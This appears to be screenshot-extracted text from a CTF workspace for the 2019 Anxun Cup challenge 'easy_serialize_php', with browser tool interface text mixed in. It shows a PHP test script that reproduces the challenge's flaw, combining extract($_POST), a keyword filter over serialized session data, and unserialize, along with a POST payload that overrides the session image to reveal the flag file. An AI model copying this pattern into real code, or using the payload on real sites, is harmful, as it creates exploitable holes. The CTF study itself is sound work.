 a:1:{s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
a:1:{s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:1:{s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
array(1) { ["img"]=> string(20) "Z3Vlc3RfaW1nLnBuZw==" }
guest_img.png
DevTools is now available in Chinese! Always match Chrome's language Switch DevT
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://172.22.24.87:8090/exp.php
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[img]=ZDBnM19mMWFnLnBocA==
www xctf 2019安洵杯easy_serialize_php exp.php
unserialize3.php Web_php_unserialize.php exp.php index.php d0g
Project
Structure
1 <?php
2 function filter($img){
3 $filter_arr = array('php','flag','php5','php4','fl1g');
4 $filter = '/'.implode( glue: '|',$filter_arr).'/i';
5 return preg_replace($filter, replacement: '',$img);
6 }
7
8 $var1 = base64_encode( data: 'd0g3_f1ag.php');
9
10 $_SESSION['img'] = $var1;
11 echo serialize($_SESSION)."<br/>";
12 //$_SESSION["user"] = 'guest';
13 //$_SESSION['function'] = 'show_image';
14 //$_SESSION['img'] = base64_encode('guest_img.png');
15 extract($_POST);
16 if(!@$_GET["img_path"]){
17 $_SESSION['img'] = base64_encode( data: 'guest_img.png');
18 }else{
19 $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
20 }
21
22 echo serialize($_SESSION)."<br/>";
23 $serialize_info = filter(serialize($_SESSION));
24 echo $serialize_info.'<br/>';
25 $userinfo = unserialize($serialize_info);
26 var_dump($userinfo);
27 echo '<br/>';
28 echo base64_decode($userinfo['img']);
29